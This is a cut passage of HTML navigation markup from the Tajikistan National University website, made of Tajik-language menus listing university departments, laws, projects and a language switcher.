		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/pajom-ra-namoi-nasli-avon-ast/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
